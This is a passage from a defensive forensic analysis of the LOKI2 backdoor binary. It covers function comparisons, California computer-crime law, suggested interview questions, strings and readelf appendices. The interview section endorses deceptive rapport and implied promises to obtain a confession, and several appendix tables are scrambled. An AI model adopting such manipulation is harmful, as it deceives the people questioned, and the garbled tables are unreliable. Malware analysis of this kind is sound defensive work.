            else fprintf(stderr, errstr);
        }
        clean_exit(exitstatus);
}
```

What this function does is first check the third argument. If the third argument is a non zero value then the function checks the second argument. If the second argument is non zero then the function calls perror() with the fourth argument. If the second argument is zero then the function calls fprintf(), printing the fourth argument to standard error.

After this the function then calls the user defined function clean() exit with the first argument. Now lets compare this to our code for the errorAndExit() function:

Again the code isn't syntactically identical; however we will examine it further. The first thing our function does is check to see if the third argument is not equal to zero. If the third argument isn't equal to zero, then the function checks if the second argument is equal to zero. If the second argument is not equal to zero, the function calls perror() with the fourth argument. If the second argument is equal to zero, then the function calls fprintf() and prints the fourth argument to standard error. After this the function then calls the cleanUpAndExit() function. From this analysis we can see that the functions are functionally identical. In

addition, the author of the downloaded source code again took code shortcuts, where we were more explicit.

Now we have to compare the clean\_exit() and cleanUpAndExit() functions. Examining the downloaded source code we find clean\_exit() is defined as:

```
void clean_exit(int status)
{
    extern int tsock;
    extern int ripsock;

    close(ripsock);
    close(tsock);
    exit(status);
}
```

We see that the function defines two external variables, calls close twice, once on each external variable, and calls the exit() function with the first argument. Examining our cleanUpAndExit() function we find:

```
void cleanUpAndExit(int exitValue) {
    close(socketDescriptor2);
    close(socketDescriptor1);
    exit(exitValue);
}
```

Our function calls the close() function twice, each time on a different variable, and then calls the exit() function with the first argument. The only difference between the two functions is that the clean\_exit() function defines two external variables, and we do not. This can be attributed to the fact that the downloaded source code is compiled as individual components and then linked together. The extern directive tells the compiler not to worry about the details of the variable, and that it will be defined by another piece of object code. Since our code is one big file, we don't need the externs. The code generated however will be identical.

Continuing on in this respect, comparing the downloaded source and our source, we see that the two programs are not quite syntactically identical, however they are functionally equivalent.

# Program Identification (downloaded source vs decompiled source summary):

Based on our comparison of our decompiled source code, and the source code for LOKI2 downloaded from the internet, we can say that while the source code for the programs are not syntactically identical, they are functionally identical.

### **Legal Implications:**

With the information we were given, we can not prove if the binary was executed on the compromised system it came from. It is possible however to prove execution of this program by looking for the forensic footprints noted in the forensic details section.

Execution alone of this program does not violate any federal laws due to the dollar amount requirement for damage to computer systems. In the state of California, execution of this program is a violation of section 502(c)(6) of the California Penal Code, and the punishment for this violation is described in section 502(d)(3) of the California Penal Code.

Section 502(c)(6) of the California Penal Code is defined as:

"(6) Knowingly and without permission provides or assists in providing a means of accessing a computer, computer system, or computer network in violation of this section."

In order for this section to be met, there are six requirements:

- 1. The person must knowingly and
- 2. without permission
- provide or assist in providing
- 4. a means of accessing
- 5. a computer, computer system, or computer network
- 6. in violation of this section

The first two requirements state that the person is cognizant of what they are doing, and must not have permission to be doing so. Execution alone does not necessarily prove cognizance and lack of permission, the fulfillment of these requirements comes from other sources (e.g. running an install script for a rootkit, which installs the trojaned binary, etc.) For the purpose of this section, we will assume that the investigator was able to prove the person executing the program was knowledgeable of their actions, and that the person executing the program did not have permission.

Execution of the binary meets the third, fourth, and fifth requirements because it provides a means of accessing a computer, computer system, or computer network. The binary is a server, and hence provides a means to access a computer.

The sixth requirement states that by meeting the previous three requirements, the person also violates another statute of the same section. In this case, the fourth requirement is met, because as a consequence of executing the binary, section 502(c)(7)<sup>14</sup> of the California Penal Code is met. Section 502(c)(7) of the California Penal Code states that:

"(7) Knowingly and without permission accesses or causes to be accessed any computer, computer system, or computer network"

Section 502(c)(7) of the California Penal Code can be broken down into four requirements:

- 1. Knowingly and
- 2. without permission
- 3. accesses or causes to be accessed
- 4. any computer, computer system, or computer network

By executing a LOKI2 client and connecting to a system running the binary, a person has met the first and third requirements. Since we stated earlier that it is assumed the person installing the binary does not have permission, we will also assume that anyone connecting to the trojan does not have permission, and hence have fulfilled the second requirement. The fourth requirement is met, because the person is accessing a computer.

Hence, since we have fulfilled all of the requirements of section 502(c)(7) of the California Penal Code, we have also met the fourth requirement of section 502(c)(6) <sup>14</sup> of the California Penal Code.

Punishment for persons in violation of section 502(c)(6) of the California Penal Code (and incidentally 502(c)(7) of the California Penal Code) is described in section 502(d)(3) of the California Penal Code. This section is defined as:

- "(3) Any person who violates paragraph (6) or (7) of subdivision (c) is punishable as follows:
  - (A) For a first violation that does not result in injury, an infraction punishable by a fine not exceeding one thousand dollars (\$1,000).
  - (B) For any violation that results in a victim expenditure in an amount not greater than five thousand dollars (\$5,000), or for a second or subsequent violation, by a fine not exceeding five thousand dollars (\$5,000), or by imprisonment in a county jail not exceeding one year, or by both that fine and imprisonment.
  - (C) For any violation that results in a victim expenditure in an amount greater than five thousand dollars (\$5,000), by a fine not exceeding ten thousand dollars (\$10,000), or by imprisonment in the state prison for 16 months, or two or three years, or by both that fine and imprisonment, or by a fine not exceeding five thousand dollars (\$5,000), or by imprisonment in a county jail not exceeding one year, or by both that fine and imprisonment."

Summarized, this section says that on a first offense, if there is no damage, then the offense is an infraction, punishable by a fine only, not to exceed \$1,000.

On a second or subsequent offense, or if the victim damage sustained during the first offense was up to and including \$5,000 then the offense is a misdemeanor, and is punishable by a fine not exceeding \$5,000, or by imprisonment in a county jail, not for a period longer than one year, or by both fine and imprisonment.

If on the any of the offenses caused damage to the victim of more than \$5,000, then the offense is punishable by a fine not more than \$10,000, or imprisonment in state prison for 16 months, or two or three years, or by both fine and imprisonment. If a person received this sentence, they would be convicted of a felony. This section also states an alternative punishment, a fine not more than \$5,000, or imprisonment of not more than one year in county jail, or both fine and imprisonment.

### Legal Implications (summary):

Here is a summary of the legal implications of executing this binary:

- We are unable at this point to prove that the binary was executed on the originally compromised system it was gathered from.
- It is possible to determine if this program has been executed by looking for the forensic footprints noted in the forensic details section.
- Execution of this program is a violation of section 502(c)(6) of the California Penal Code. Punishment for violation of this section is:
  - For a first offense, if there is no damage, then the offense is an infraction punishable by a fine not more than \$1,000.
  - For an offense with not more than \$5,000 damage (including a first offense,) the offense is a misdemeanor punishable by a fine not more than \$5,000, or by imprisonment in county jail for not more than one year, or by both.
  - For an offense with more than \$5,000 damage (including a first offense,) the offense is a felony, and is punishable by a fine not more than \$10,000, or by imprisonment in state prison for 16 months, or two or three years, or by both fine and imprisonment. The offense is also punishable with the same punishments as described for damage of not more than \$5,000.

### Interview Questions:

If we have the opportunity to, we might want to interview the person who installed and/or executed the program. At this point in time we don't know if it was executed, so we want to get him/her to admit it. Here are some sample questions with the reasoning behind them.

- Do you know why I'm talking to you?
  - Reasoning: This is an open ended question. The interviewee may confess to installing/executing the binary, or may also confess to some other act that we are unaware of. Even if they don't confess to anything, this gives us a baseline to see how their physiological responses change when we ask different questions (i.e. questions that admit their activities, etc.)
- We found a LOKI2 daemon on a compromised system. Why not put something more useful instead?
  - Reasoning: We don't directly accuse the interviewee of placing the LOKI2 daemon on the system, instead we try to get him/her to admit it implicitly by telling us their rationale.
- Out of curiosity, how did you get it to compile? When I tried it gave me some problems.
  - Reasoning: By telling us how he/she got the program to compile (whether on the victim system, or if it was precompiled) it further implicates his/her involvement with the program. By saying that we have tried to compile, it helps build a rapport, which allows the interviewee to trust us more, and eventually confess.
- Look, management is blowing this out of the water. Everyone wants you
  let go for this. I know it's really nothing, and I'm trying to fight for you, I
  just need your help. I understand it's a neat tool, and I've run it at home.
  Just tell me why you ran it, and I can talk to management.
  - Reasoning: This question accomplishes a lot. First we tell the victim that everyone out there is out to get them, except us. This allows us to later "throw them a lifeline." By stating that "it's really nothing", we try and minimize (in the interviewee's mind) the act. By saying "I understand", and "I've run it at home", we try and build a rapport with the interviewee, which helps them to confess. By saying that "I can talk to management", we reinforce in the interviewee's mind, the concept that we are there to help them out. We also do not promise them anything, although it sounds like we might be. The statement "I can talk to management" is very vague.

- So what did you do with it? Did you run the client or just let the program sit there running?
  - Reasoning: This question helps us determine what else they have done with the system, and the extent of the compromise. This question also implies admission to running the program. This provides more evidence, which strengthens the confession.
- Is there anything else you want to tell me? I don't want any unexpected surprises, especially before management.
  - Reasoning: This is another open ended question. It allows the interviewee to "help us out" since we're "helping them". In essence it allows them to save face, and occasionally they may admit to other acts that we are unaware of.

### Additional Information:

The article discussing the covert channels used by LOKI2 in Phrack can be found at: http://www.phrack.org/show.php?p=49&a=6. The code for the implementation can be found at http://www.phrack.org.show.php?p=51&a=6. This url also discusses some extensions to the LOKI2 daemon to make the program more stealthy.

"Covert Shells" by J. Christian Smith discusses LOKI2 and other tools to covertly tunnel data. The article can be found at: http://www.s0ftpj.org/docs/cover\_shells.htm.

"Re: Tools to analyze "captured" binaries?" An email to the incidents mailing list by Rob Lee details many basic techniques in analyzing a binary. The email can be found at http://www.securityfocus.com/archive/75/56172.

The honeynet project has a section called the "Reverse Challenge", where the participants were required to reverse engineer an unknown binary. An excellent paper on reverse engineering techniques is the submission by Dion Mendel<sup>17</sup>. The url to the submission is http://www.honeynet.org/reverse/results/sol/sol-06/

### Appendix A – Verifying the results of the zipinfo tool

As an exercise, here is a hand verification of the results of the zipinfo tool. These results were gained with a hexdump of the file binary\_v1.2.zip, and the zip file specification.

| Start    | End      | Description                     | Value      |
|----------|----------|---------------------------------|------------|
| 00000000 | 00000003 | Local file header signature     | 0x04034B50 |
| 00000004 | 00000005 | Version needed to extract       | 0x0014     |
| 00000006 | 00000007 | General purpose bit flag        | 0x0000     |
| 00000008 | 00000009 | Compression method              | 0x0008     |
| 0000000A | 0000000B | Last modification time          | 0x7744     |
| 0000000C | 0000000D | Last modification date          | 0x2D16     |
| 0000000E | 00000010 | CRC-32                          | 0xE5376CB4 |
| 00000011 | 00000014 | Compressed size                 | 0x00000026 |
| 00000015 | 00000018 | Uncompressed size               | 0x00000027 |
| 00000019 | 0000001A | File name length                | 0x0007     |
| 0000001B | 0000001C | Extra field length              | 0x0000     |
| 0000001D | 00000023 | File name                       | Atd.md5    |
| 00000024 | 0000004A | Compressed data                 |            |
| 0000004B | 0000004E | Local file header signature     | 0x04034B50 |
| 0000004F | 00000050 | Version needed to extract       | 0x0014     |
| 00000051 | 00000052 | General purpose bit flag        | 0x0000     |
| 00000053 | 00000054 | Compression method              | 0x0008     |
| 00000055 | 00000056 | Last modification time          | 0x773B     |
| 00000057 | 00000058 | Last modification date          | 0x2D16     |
| 00000059 | 0000005C | CRC-32                          | 0xD0EE3072 |
| 0000005D | 00000060 | Compressed size                 | 0x00001BA5 |
| 00000061 | 00000064 | Uncompressed size               | 0x00003BF4 |
| 00000065 | 00000066 | File name length                | 0x0003     |
| 00000067 | 00000068 | Extra field length              | 0x0000     |
| 00000069 | 0000006B | File name                       | atd        |
| 0000006C | 00001C10 | Compressed data                 |            |
| 00001C11 | 00001C14 | Central file header signature   | 0x02014B50 |
| 00001C15 | 00001C16 | Version made by                 | 0x0014     |
| 00001C17 | 00001C18 | Version needed to extract       | 0x0014     |
| 00001C19 | 00001C1A | General purpose bit flag        | 0x0000     |
| 00001C1B | 00001C1C | Compression method              | 0x0008     |
| 00001C1D | 00001C1E | Last modification time          | 0x7744     |
| 00001C1F | 00001C20 | Last modification date          | 0x2D16     |
| 00001C21 | 00001C24 | CRC-32                          | 0xE5376CB4 |
| 00001C25 | 00001C28 | Compressed size                 | 0x00000026 |
| 00001C29 | 00001C2C | Uncompressed size               | 0x00000027 |
| 00001C2D | 00001C2E | File name length                | 0x0007     |
| 00001C2F | 00001C30 | Extra field length              | 0x0000     |
| 00001C31 | 00001C32 | File comment length             | 0x0000     |
| 00001C33 | 00001C34 | Disk number start               | 0x0000     |
| 00001C35 | 00001C36 | Internal file attributes        | 0x0001     |
| 00001C37 | 00001C3A | External file attributes        | 0x81B60020 |
| 00001C3B | 00001C3E | Relative offset of local header | 0x00000000 |
| 00001C3F | 00001C45 | File name                       | atd.md5    |
| 00001C46 | 00001C49 | Central file header signature   | 0x02014B50 |
| 00001C4A | 00001C4B | Version made by                 | 0x0014     |

| 00001C4C | 00001C4D | Version needed to extract                                 | 0x0014     |
|----------|----------|-----------------------------------------------------------|------------|
| 00001C4E | 00001C4F | General purpose bit flat                                  | 0x0000     |
| 00001C50 | 00001C51 | Compression method                                        | 0x0008     |
| 00001C52 | 00001C53 | Last modification time                                    | 0x773B     |
| 00001C54 | 00001C55 | Last modification date                                    | 0x2D16     |
| 00001C56 | 00001C59 | CRC-32                                                    | 0xD0EE3072 |
| 00001C5A | 00001C5D | Compressed size                                           | 0x00001BA5 |
| 00001C5E | 00001C61 | Uncompressed size                                         | 0x00003BF4 |
| 00001C62 | 00001C63 | File name length                                          | 0x0003     |
| 00001C64 | 00001C65 | Extra field length                                        | 0x0000     |
| 00001C66 | 00001C67 | File comment length                                       | 0x0000     |
| 00001C68 | 00001C69 | Disk number start                                         | 0x0000     |
| 00001C6A | 00001C6B | Internal file attributes                                  | 0x0000     |
| 00001C6C | 00001C6F | External file attributes                                  | 0x81B60020 |
| 00001C70 | 00001C73 | Relative offset of local header                           | 0x0000004B |
| 00001C74 | 00001C76 | File name                                                 | atd        |
| 00001C77 | 00001C7A | End of central directory signature                        | 0x06054B50 |
| 00001C7B | 00001C7C | Number of this disk                                       | 0x0000     |
| 00001C7D | 00001C7E | Disk number with start of central directory               | 0x0000     |
| 00001C7F | 00001C80 | Total number of entries in central directory on this disk | 0x0002     |
| 00001C81 | 00001C82 | Total number of entries in central directory              | 0x0002     |
| 00001C83 | 00001C86 | Size of central directory                                 | 0x00000066 |
| 00001C87 | 00001C8A | Offset of central dir.                                    | 0x00001C11 |
| 00001C8B | 00001C8C | Zip file comment length                                   | 0x0000     |
|          |          |                                                           |            |

## Appendix B – A full list of interesting strings

| ELF                | difftime               | [fatal] name lookup    |
|--------------------|------------------------|------------------------|
| /lib/ld-linux.so.1 | atexit                 | failed                 |
| libc.so.5          | _GLOBAL_OFFSET_TABLE_  | [fatal] cannot catch   |
| longjmp            | semop                  | SIGALRM                |
| strcpy             | exit                   | [fatal] cannot catch   |
| ioctl              | setfpucw               | SIGCHLD                |
| popen              | open                   | [fatal] Cannot go      |
| shmctl             | setsid                 | daemon                 |
| geteuid            | close                  | [fatal] Cannot create  |
| _DYNAMIC           | _errno                 | session                |
| getprotobynumber   | _etext                 | /dev/tty               |
| errno              | _edata                 | [fatal] cannot detach  |
| strtol_internal    | bss_start              | from controlling       |
| usleep             | _end                   | terminal               |
| semget             | lokid: Client database | /tmp                   |
| getpid             | full                   | [fatal] invalid user   |
| fgets              | DEBUG: stat client     | identification value   |
| shmat              | nono                   | v:p:                   |
| IO stderr          | 2.0                    | Unknown transport      |
| perror             | lokid version:         | lokid -p (i u) [ -v    |
| getuid             | <sup>ଚ</sup> S         | (0 1) ]                |
| semctl             | remote interface: %s   | [fatal] socket         |
| optarg             | active transport: %s   | allocation error       |
| socket             | XOR                    | [fatal] cannot catch   |
| environ            | active cryptography:   | SIGUSR1                |
| bzero              | <sup>ଚ</sup> ୍ଚ S      | Cannot set IP HDRINCL  |
| init               | server uptime:         | socket option          |
| alarm              | %.02f minutes          | [fatal] cannot         |
| libc init          | client ID: %d          | register with          |
| environ            | packets written: %ld   | atexit(2)              |
| fprintf            | bytes written:         | LOKI2 route [(c) 1997  |
| kill               | %ld                    | guild corporation      |
| inet_addr          | requests: %d           | worldwide]             |
| chdir              | V                      | [fatal] cannot catch   |
| shmdt              | N@[fatal] cannot catch | SIGALRM                |
| setsockopt         | SIGALRM                | [fatal] cannot catch   |
| fpu_control        | lokid: inactive client | SIGCHLD                |
| shmget             | <%d> expired from list | [SUPER fatal] control  |
| wait               | [%d]                   | should NEVER fall here |
| umask              | 6                      | [fatal] forking error  |
| signal             | @[fatal] shared mem    | lokid: server is       |
| read               | segment request error  | currently at capacity. |
| strncmp            | [fatal] semaphore      | Try again later        |
| sendto             | allocation error       | lokid: Cannot add key  |
| bcopy              | [fatal] could not lock | r                      |
| fork               | memory                 | lokid: popen           |
| strdup             | [fatal] could not      | [non fatal] truncated  |
| getopt             | unlock memory          | write                  |
| inet_ntoa          | [fatal] shared mem     | /quit all              |
| getppid            | segment detach error   | lokid: client <%d>     |
| time               | [fatal] cannot destroy | requested an all kill  |
| gethostbyname      | shmid                  | sending L_QUIT:        |
| _fini              | [fatal] cannot destroy | <%d> %s                |
| <br>sprintf        | semaphore              | lokid: clean exit      |
|                    |                        |                        |

| (killed at client      | .got     |       |
|------------------------|----------|-------|
| request)               | .dynamic |       |
| [fatal] could not      | .bss     |       |
| signal process group   | .comment |       |
| /quit                  | .note    |       |
| lokid: cannot locate   | .11000   |       |
|                        |          |       |
| client entry in        |          |       |
| database               |          |       |
| lokid: client <%d>     |          |       |
| freed from list [%d]   |          |       |
| /stat                  |          | , So° |
| /swapt                 |          |       |
| [fatal] could not      |          |       |
| signal parent          |          |       |
| lokid: unsupported or  |          |       |
| unknown command string |          |       |
| lokid: client <%d>     | 4        |       |
| requested a protocol   |          |       |
| swap                   | Ċ        | )     |
| sending protocol       | • .      |       |
| update: <%d> %s [%d]   |          |       |
| lokid: transport       |          |       |
| protocol changed to %s | **       |       |
| %s                     |          |       |
| GCC: (GNU) 2.7.2.1     |          |       |
| GCC: (GNU) 2.7.2.1     |          |       |
| GCC: (GNU) 2.7.2.1     |          |       |
| GCC: (GNU) 2.7.2.1     |          |       |
| GCC: (GNU) 2.7.2.1     |          |       |
| GCC: (GNU) 2.7.2.1     | Υ,       |       |
| GCC: (GNU) 2.7.2.1     | 000      |       |
| GCC: (GNU) 2.7.2.1     |          |       |
| 01.01                  |          |       |
|                        |          |       |
| 01.01                  | J. C.    |       |
| 01.01                  |          |       |
| 01.01                  |          |       |
| 01.01                  |          |       |
| 01.01                  |          |       |
| 01.01                  |          |       |
| 01.01                  |          |       |
| .symtab                |          |       |
| .strtab                |          |       |
| .shstrtab              |          |       |
| .interp                |          |       |
| .hash                  |          |       |
| dynsym                 |          |       |
| .dynstr                |          |       |
| .rel.bss               |          |       |
| .rel.plt               |          |       |
| .init                  |          |       |
| .plt                   |          |       |
| .text                  |          |       |
| .fini                  |          |       |
| .rodata                |          |       |
| .data                  |          |       |
| .ctors                 |          |       |
| .dtors                 |          |       |

### Appendix C - Full output of the readelf command

```
ELF Header:
 Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00
 Class:
                                   ELF32
 Data:
                                   2's complement, little endian
 Version:
                                   1 (current)
                                   UNIX - System V
 OS/ABI:
 ABI Version:
                                   0
 Type:
                                   EXEC (Executable file)
 Machine:
                                   Intel 80386
 Version:
                                   0x1
                                   0x8048db0
 Entry point address:
 Start of program headers:
                                   52 (bytes into file)
 Start of section headers:
                                  14508 (bytes into file)
 Flags:
                                   0 \times 0
 Size of this header:
                                   52 (bytes)
 Size of program headers:
                                  32 (bytes)
                                  5
 Number of program headers:
 Size of section headers:
                                   40 (bytes)
                                  21
 Number of section headers:
 Section header string table index: 20
Section Headers:
 [Nr] Name
                                       Addr
                                                Off
                                                      Size ES Flq
                       Type
Lk Inf Al
 [ 0]
                                       0000000 000000 000000 00
                       NULL
   0 0
                                       080480d4 0000d4 000013 00
 [ 1] .interp
                       PROGBITS
  0 1
 [ 2] .hash
                       HASH
                                       080480e8 0000e8 0001a4 04
 [ 3] .dynsym
                                       0804828c 00028c 000420 10
                        DYNSYM
                                       080486ac 0006ac 000210 00
                        STRTAB
 [ 4] .dynstr
  0 1
                                       080488bc 0008bc 000020 08
 [ 5] .rel.bss
                       REL
3 11 4
                                       080488dc 0008dc 000190 08
 [ 6] .rel.plt
                       REL
                                       08048a70 000a70 000008 00 AX
 [ 7] .init
                       PROGBITS
   0 16
 [ 8] .plt
                                       08048a78 000a78 000330 04
                       PROGBITS
                                                                 ΑX
   0 4
 [ 9] .text
                       PROGBITS
                                       08048db0 000db0 001b28 00
0 0 16
 [10] .fini
                                       0804a8e0 0028e0 000008 00 AX
                       PROGBITS
0 0 16
 [11] .rodata
                       PROGBITS
                                       0804a8e8 0028e8 000c3c 00
  0 4
                                       0804c528 003528 000038 00 WA
 [12] .data
                       PROGBITS
  0 4
                                       0804c560 003560 000008 00 WA
 [13] .ctors
                       PROGBITS
 [14] .dtors
                       PROGBITS
                                       0804c568 003568 000008 00
```

```
PROGBITS 0804c570 003570 0000d4 04 WA
 [15] .got
0 0 4
 [16] .dynamic DYNAMIC 0804c644 003644 000088 08 WA
4 0 4
               NOBITS 0804c6cc 0036cc 00012c 00 WA
 [17] .bss
0 0 8
                  PROGBITS
 [18] .comment
                                   00000000 0036cc 0000a0 00
0 0 1
 [19] .note
                     NOTE
                                   000000a0 00376c 0000a0 00
  0 1
 [20] .shstrtab
                     STRTAB
                                   00000000 00380c 0000a0 00
0 0 1
Key to Flags:
 W (write), A (alloc), X (execute), M (merge), S (strings)
 I (info), L (link order), G (group), x (unknown)
 O (extra OS processing required) o (OS specific), p (processor
specific)
Program Headers:
 Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg
Align
 PHDR
              0x000034 0x08048034 0x08048034 0x000a0 0x000a0 R E 0x4
 INTERP
              0x0000d4 0x080480d4 0x080480d4 0x00013 0x00013 R 0x1
  [Requesting program interpreter: /lib/ld-linux.so.1]
 LOAD 0x000000 0x08048000 0x08048000 0x03524 0x03524 R E
0x1000
 LOAD
             0x003528 0x0804c528 0x0804c528 0x001a4 0x002d0 RW
0x1000
 DYNAMIC 0x003644 0x0804c644 0x0804c644 0x000088 0x000088 RW 0x4
Section to Segment mapping:
 Segment Sections...
  00
  01
        .interp
        .interp .hash .dynsym .dynstr .rel.bss .rel.plt .init .plt
.text .fini .rodata
  03
     .data .ctors .dtors .got .dynamic .bss
        .dynamic
Dynamic segment at offset 0x3644 contains 17 entries:
                                    Name/Value
 Tag Type
0x0000001 (NEEDED)
                                    Shared library: [libc.so.5]
0x000000c (INIT)
                                    0x8048a70
0x000000d (FINI)
                                    0x804a8e0
0x00000004 (HASH)
                                   0x80480e8
                                   0x80486ac
0x00000005 (STRTAB)
0x0000006 (SYMTAB)
                                   0x804828c
0x0000000a (STRSZ)
                                   528 (bytes)
                                   16 (bytes)
0x0000000b (SYMENT)
0x0000015 (DEBUG)
                                   0x0
 0x00000003 (PLTGOT)
                                    0x804c570
 0x00000002 (PLTRELSZ)
                                    400 (bytes)
0x00000014 (PLTREL)
                                   REL
0x0000017 (JMPREL)
                                   0x80488dc
0x00000011 (REL)
                                   0x80488bc
0x00000012 (RELSZ)
                                   32 (bytes)
0x0000013 (RELENT)
                                   8 (bytes)
```

```
Relocation section '.rel.bss' at offset 0x8bc contains 4 entries:

        Offset
        Info
        Type
        Sym.Value
        Sym. Name

        0804c6d8
        00001005 R_386_COPY
        0804c6d8
        _IO_stderr_

        0804c72c
        00001405 R_386_COPY
        0804c72c
        optarg

        0804c730
        00002205 R_386_COPY
        0804c730
        __fpu_control

        0804c6d0
        00003d05 R_386_COPY
        0804c6d0
        _errno

                                                                          fpu control
Relocation section '.rel.plt' at offset 0x8dc contains 50 entries:
 Offset Info Type Sym. Value Sym. Name
0804c57c 00000107 R 386 JUMP SLOT 08048a88 longjmp
0804c580 00000207 R 386 JUMP SLOT 08048a98 strcpy
0804c584 00000307 R_386_JUMP_SLOT 08048aa8 ioctl
0804c588 00000507 R 386 JUMP SLOT 08048ab8 popen
0804c58c 00000507 R 386 JUMP SLOT 08048ac8 shmctl
0804c590 00000607 R 386 JUMP SLOT 08048ad8 geteuid
0804c594 00000807 R 386 JUMP SLOT 08048ae8 getprotobynumber
0804c598 00000a07 R 386 JUMP SLOT 08048af8 Strtol internal
0804c59c 00000b07 R 386 JUMP SLOT 08048b08 usleep
0804c5a0 00000c07 R 386 JUMP SLOT 08048b18 semget
0804c5a4 00000c07 R_386_JUMP_SLOT 08048b18 getpid 0804c5a8 00000e07 R_386_JUMP_SLOT 08048b38 fgets 0804c5ac 00000f07 R_386_JUMP_SLOT 08048b48 shmat 0804c5b0 00001107 R_386_JUMP_SLOT 08048b58 perror
0804c5b4 00001207 R 386 JUMP SLOT 08048b68 getuid
0804c5b8 00001307 R_386_JUMP_SLOT 08048b78 semctl
0804c5bc 00001507 R_386 JUMP SLOT 08048b88 socket
0804c5c0 00001307 R 386 JUMP_SLOT 08048b88 bzero 0804c5c4 00001907 R 386 JUMP_SLOT 08048b88 bzero 0804c5c4 00001907 R 386 JUMP_SLOT 08048b88 alarm 0804c5c8 00001a07 R 386 JUMP_SLOT 08048b88 libc_init 0804c5cc 00001c07 R 386 JUMP_SLOT 08048bc8 fprintf
0804c5d0 00001d07 R 386 JUMP SLOT 08048bd8 kill
0804c5d4 00001e07 R 386 JUMP SLOT 08048be8 inet addr
0804c5d8 00001f07 R 386 JUMP SLOT 08048bf8 chdir
0804c5dc 00002007 R_386_JUMP_SLOT 08048c08 shmdt 0804c5e0 00002107 R_386_JUMP_SLOT 08048c18 setsockopt 0804c5e4 00002307 R_386_JUMP_SLOT 08048c28 shmget
0804c5e8 00002407 R 386 JUMP SLOT 08048c38 wait
0804c5ec 00002507 R 386 JUMP SLOT 08048c48 umask
0804c5f0 00002607 R 386 JUMP SLOT 08048c58 signal
0804c5f4 00002707 R 386 JUMP SLOT 08048c68 read
0804c5f8 00002807 R_386_JUMP_SLOT 08048c78 strncmp
0804c5fc 00002907 R_386_JUMP_SLOT 08048c88 sendto
0804c600 00002a07 R_386_JUMP_SLOT 08048c98 bcopy
0804c604 00002b07 R_386_JUMP_SLOT 08048ca8 fork
0804c608 00002c07 R 386 JUMP SLOT 08048cb8 strdup
0804c60c 00002d07 R 386 JUMP SLOT 08048cc8 getopt
0804c610 00002e07 R_386_JUMP_SLOT 08048cd8 inet_ntoa
0804c614 00002e07 R_386_JUMP_SLOT 08048ce8 getppid 0804c618 00003007 R_386_JUMP_SLOT 08048cf8 time 0804c61c 00003107 R_386_JUMP_SLOT 08048d08 gethostbyname 0804c620 00003307 R_386_JUMP_SLOT 08048d18 sprintf
0804c624 00003407 R 386 JUMP SLOT 08048d28 difftime
0804c628 00003507 R 386 JUMP SLOT 08048d38 atexit
0804c62c 00003707 R 386 JUMP SLOT 08048d48 semop
0804c630 00003807 R 386 JUMP SLOT 08048d58 exit
```

```
      0804c634
      00003907 R_386_JUMP_SLOT
      08048d68
      __setfpucw

      0804c638
      00003a07 R_386_JUMP_SLOT
      08048d78
      open

      0804c63c
      00003b07 R_386_JUMP_SLOT
      08048d88
      setsid

      0804c640
      00003c07 R_386_JUMP_SLOT
      08048d98
      close
```

There are no unwind sections in this file.

Symbol table '.dynsym' contains 66 entries: Num: Value Size Type Bind Vis 
 um:
 Value
 Size Type
 Bind
 Vis
 Ndx Name

 0:
 00000000
 0 NOTYPE
 LOCAL DEFAULT UND

 1:
 08048a88
 0 FUNC
 GLOBAL DEFAULT UND longjmp

 2:
 08048a98
 30 FUNC
 GLOBAL DEFAULT UND strcpy

 3:
 08048aa8
 0 FUNC
 WEAK DEFAULT UND joctl

 4:
 08048ab8
 0 FUNC
 WEAK DEFAULT UND shmctl

 6:
 08048ac8
 42 FUNC
 GLOBAL DEFAULT UND geteuid

 7:
 0804c644
 0 OBJECT GLOBAL DEFAULT ABS DYNAMIC

 8:
 08048ae8
 292 FUNC
 GLOBAL DEFAULT UND getprotobynumber

 9:
 0804c6d0
 4 NOTYPE
 WEAK DEFAULT UND strtol internal
 Ndx Name 10: 08048af8 1132 FUNC GLOBAL DEFAULT UND \_\_strtol\_internal 11: 08048b08 99 FUNC GLOBAL DEFAULT UND usleep
12: 08048b18 42 FUNC GLOBAL DEFAULT UND semget
13: 08048b28 0 FUNC WEAK DEFAULT UND getpid
14: 08048b38 0 FUNC WEAK DEFAULT UND fgets
15: 08048b48 59 FUNC GLOBAL DEFAULT UND shmat
16: 0804c6d8 84 OBJECT GLOBAL DEFAULT 17 IO\_stderr\_ 16: 0804c6d8 84 OBJECT GLOBAL DEFAULT 17 \_IO\_stderr\_
17: 08048b58 0 FUNC WEAK DEFAULT UND perror
18: 08048b68 0 FUNC WEAK DEFAULT UND getuid
19: 08048b78 47 FUNC GLOBAL DEFAULT UND semctl
20: 0804c72c 4 OBJECT GLOBAL DEFAULT 17 optarg
21: 08048b88 94 FUNC WEAK DEFAULT UND socket
22: 0804c528 4 OBJECT GLOBAL DEFAULT 12 \_\_environ
23: 08048b98 54 FUNC GLOBAL DEFAULT UND bzero
24: 08048a70 0 FUNC GLOBAL DEFAULT 7 \_init
25: 08048ba8 0 FUNC WEAK DEFAULT UND alarm
26: 08048b88 70 FUNC WEAK DEFAULT UND alarm
26: 08048b88 70 FUNC GLOBAL DEFAULT UND \_\_libc\_init
27: 0804c528 4 NOTYPE WEAK DEFAULT UND fprintf
29: 08048b68 0 FUNC WEAK DEFAULT UND fprintf
29: 08048b68 0 FUNC WEAK DEFAULT UND kill
30: 08048b68 0 FUNC WEAK DEFAULT UND inet\_addr
31: 08048b68 0 FUNC WEAK DEFAULT UND chdir
32: 08048c08 36 FUNC GLOBAL DEFAULT UND shmdt
33: 08048c18 111 FUNC WEAK DEFAULT UND shmdt
34: 0804c730 2 OBJECT GLOBAL DEFAULT UND shmget
36: 08048c38 0 FUNC WEAK DEFAULT UND shmget
36: 08048c38 0 FUNC WEAK DEFAULT UND shmget 35: 08048c28 42 FUNC GLOBAL DEFAULT UND shmget 36: 08048c38 0 FUNC WEAK DEFAULT UND wait 37: 08048c48 0 FUNC WEAK DEFAULT UND umask 

No version information found in this file.

### Appendix D – Review of the decompliation process

Decompiling an unknown binary is sometimes the only method for knowing exactly want a binary does. Unfortunately this method isn't always feasible, largely due to time. This method of program analysis isn't the easiest, however it can be one of the most thorough. A knowledge of assembly, and the original programming language (commonly C for attacker tools) is required.

To understand the process of decompiling, it helps to first review the process of compiling. There are a few main steps in compiling:

- 1. A developer writes the code in a high level language (like C).
- 2. The compiler translates the code from a high level language into assembly mnemonics.
- 3. The assembly output from step 2 is translated from human readable mnemonics into machine specific byte code. The output of this step is commonly called object code or object file.
- 4. All of the various object files are linked together into 1 executable.

